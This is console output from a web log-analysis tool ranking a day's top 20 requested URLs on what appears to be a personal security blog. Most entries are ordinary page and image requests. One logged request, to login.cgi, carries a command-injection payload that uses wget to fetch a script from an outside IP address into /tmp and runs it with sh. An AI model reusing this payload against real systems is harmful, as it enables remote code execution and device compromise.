 analog> show statistics url current day top 20
[*] Ordinal Count Request-URL
[+] 1 156 GET / HTTP/1.1
[+] 2 28 GET /wp-login.php HTTP/1.1
[+] 3 26 GET /robots.txt HTTP/1.1
[+] 4 24 GET /js/src/utils.js?v=5.1.4 HTTP/1.1
[+] 5 22 GET /css/main.css?v=5.1.4 HTTP/1.1
[+] 6 22 GET /js/src/motion.js?v=5.1.4 HTTP/1.1
[+] 7 22 GET /js/src/bootstrap.js?v=5.1.4 HTTP/1.1
[+] 8 20 GET /2018/04/21/%E5%8F%88%E6%98%AF%E4%B8%80%E5%B9%B4DDCTF/2018041802.jpg HTTP/1.1
[+] 9 18 GET /2018/07/08/%E6%98%A5%E6%8B%9B%E9%9A%8F%E7%AC%94/15-23-11.jpg HTTP/1.1
[+] 10 18 GET / HTTP/1.0
[+] 11 16 GET /2018/04/06/%E5%86%99%E4%B8%80%E4%B8%AAARP%E6%AC%BA%E9%AA%97%E7%9A%84%E5%91%BD%E4%BB%A4%E8%A1%8C%E5%B7%A5%E5%85%B7/18-37-52.jpg HTTP/1.1
[+] 12 16 GET /2018/02/05/JarvisOJ-PWN-Writeup%E4%B8%93%E9%A2%98/15-49-43.jpg HTTP/1.1
[+] 13 16 GET /2018/03/27/RPO%E6%94%BB%E5%87%BB%E8%A7%A3%E6%9E%90/userid363214time20141028063048at22.jpg HTTP/1.1
[+] 14 16 GET /2018/03/26/%E7%AC%AC%E4%BA%8C%E5%B1%8A%E5%BC%BA%E7%BD%91%E6%9D%AF-QWB-%E9%83%A8%E5%88%86Writeup/20171010114317454.jpg HTTP/1.1
[+] 15 16 GET /2018/01/16/PythonGUI%E6%A8%A1%E6%8B%9FTCP%EF%BC%8FIP%E8%A7%A3%E3%80%81%E5%B0%81%E5%8C%85/20171010120024275.jpg HTTP/1.1
[+] 16 16 GET /2018/03/18/%E5%9F%BA%E4%BA%8ETk%E7%9A%84%E5%A4%9A%E7%BA%BF%E7%A8%8B%E9%80%89%E8%AF%BE%E7%A8%8B%E5%BA%8F/21-34-36.jpg HTTP/1.1
[+] 17 12 GET /login.cgi?cli=aa%20aa%27;wget%20http://104.244.72.82/k%20-O%20-%3E%20/tmp/k;sh%20/tmp/k%27$ HTTP/1.1
[+] 18 12 GET /2018/04/21/%E5%8F%88%E6%98%AF%E4%B8%80%E5%B9%B4DDCTF/ECB1.png HTTP/1.1
[+] 19 10 GET http://www.baidu.com/cache/global/img/gs.gif HTTP/1.1
[+] 20 10 GET /CHANGELOG.txt HTTP/1.1
analog>